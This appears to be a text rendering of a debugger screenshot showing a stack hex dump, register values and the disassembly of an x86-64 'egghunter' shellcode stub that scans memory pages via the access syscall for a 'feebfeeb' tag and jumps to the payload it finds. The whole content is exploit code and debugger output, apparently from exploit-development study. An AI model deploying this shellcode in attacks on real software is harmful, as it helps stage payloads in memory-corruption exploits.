 - offset -   0 1  2 3  4 5  6 7  8 9  A B  C D  E F  0123456789ABCDEF
0x7fffdc052b68  5072 4956 7c55 0000 80a0 4956 7c55 0000  PrIV|U....IV|U..
0x7fffdc052b78  1060 e964 c97f 0000 6072 4956 7c55 0000  .`.d....`rIV|U..
0x7fffdc052b88  0b1e fb64 c97f 0000 0000 0000 0000 0000  ...d............
0x7fffdc052b98  682c 05dc ff7f 0000 0000 2000 0100 0000  h,........ .....
rax 0x00000000  rbx 0x00000000  rcx 0x00000000
rdx 0x557c5649a080  r8 0x00000000  r9 0x00000023
r10 0x7fffdc052a3c  r11 0x00000246  r12 0x557c56497090
r13 0x7fffdc052c60  r14 0x00000000  r15 0x00000000
rsi 0x557c567a52a0  rdi 0x7fc96514a4c0  rsp 0x7fffdc052b68
rbp 0x7fffdc052b80  rip 0x557c5649a080  rflags 0x00000202
orax 0xffffffffffffffff  ; DATA XREFS from main @ 0x557c56497202, 0x557c5649723a
;-- egghunter:
;-- rdx:
;-- rip:
0x557c5649a080  31ff  xor edi, edi
0x557c5649a082  f7e7  mul edi
0x557c5649a084  96  xchg eax, esi
0x557c5649a085  ffc2  inc edx
0x557c5649a087  c1e20c  shl edx, 0xc
0x557c5649a08a  488d3c17  lea rdi, qword [rdi + rdx]
0x557c5649a08e  6a15  push 0x15  ; 21
0x557c5649a090  58  pop rax
0x557c5649a091  0f05  syscall
0x557c5649a093  3cf2  cmp al, 0xf2  ; 242
0x557c5649a095  74f3  je 0x557c5649a08a
0x557c5649a097  4080c718  add dil, 0x18  ; 24
0x557c5649a09b  ~  b866656562  mov eax, 0x62656566  ; 'feeb'
;-- str.feeb:
0x557c5649a09c  .string "feeb" ; len=5
0x557c5649a0a1  75f8  jne 0x557c5649a09b
0x557c5649a0a3  af  scasd eax, dword [rdi]
0x557c5649a0a4  75f5  jne 0x557c5649a09b
0x557c5649a0a6  ffe7  jmp rdi